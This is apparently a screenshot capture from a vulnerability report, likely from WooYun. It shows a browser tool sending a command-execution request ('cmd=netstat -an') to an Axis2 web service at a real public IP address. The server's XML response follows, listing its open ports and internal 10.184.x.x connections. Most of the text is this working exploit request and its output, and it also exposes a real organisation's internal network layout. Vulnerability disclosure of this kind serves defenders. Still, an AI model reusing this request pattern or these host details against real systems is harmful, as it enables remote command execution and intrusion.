 Load URL
http://211.138.251.238:8091/axis2/services/Cat/exec?cmd=netstat -an
Split URL
Execute
Enable Post data Enable Referrer
XML 文件并未包含任何关联的样式信息。文档树显示如下。
ns:execResponse>
<ns:return>
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:21 0.0.0.0:0 LISTENING TCP 0.0.0.0:22 0.0.0.0:0 LISTENING TCP 0.0.0.0:80 0.0.0.0:0
LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING TCP 0.0.0.0:1705 0.0.0.0:0 LISTENING TCP
0.0.0.0:1706 0.0.0.0:0 LISTENING TCP 0.0.0.0:1720 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING TCP 0.0.0.0:4506 0.0.0.0:0 LISTENING TCP 0.0.0.0:450
0.0.0.0:0 LISTENING TCP 0.0.0.0:6129 0.0.0.0:0 LISTENING TCP 0.0.0.0:7003 0.0.0.0:0 LISTENING TCP 0.0.0.0:7004 0.0.0.0:0 LISTENING TCP 0.0.0.0:7005 0.0.0.0:0
LISTENING TCP 0.0.0.0:7006 0.0.0.0:0 LISTENING TCP 0.0.0.0:7007 0.0.0.0:0 LISTENING TCP 0.0.0.0:7008 0.0.0.0:0 LISTENING TCP 0.0.0.0:7790 0.0.0.0:0 LISTENING T
0.0.0.0:8009 0.0.0.0:0 LISTENING TCP 0.0.0.0:8091 0.0.0.0:0 LISTENING TCP 0.0.0.0:8093 0.0.0.0:0 LISTENING TCP 0.0.0.0:8158 0.0.0.0:0 LISTENING TCP 0.0.0.0:901
0.0.0.0:0 LISTENING TCP 0.0.0.0:9012 0.0.0.0:0 LISTENING TCP 0.0.0.0:41870 0.0.0.0:0 LISTENING TCP 10.184.12.50:1442 10.184.141.170:1521 ESTABLISHED TCP
10.184.12.50:1636 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1637 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1638 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1641 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1642 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1643 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1645 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1646 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1647 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1652 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1653 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1654 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1658 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1659 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1661 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1662 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1663 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1665 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1666 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1667 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1670 10.184.14.134:8011 TIME_WAIT TCP
10.184.12.50:1671 10.184.14.134:8011 TIME_WAIT TCP 10.184.12.50:1672 10.184.14.134:8011 TIME_WAIT TCP
www.wooyun.org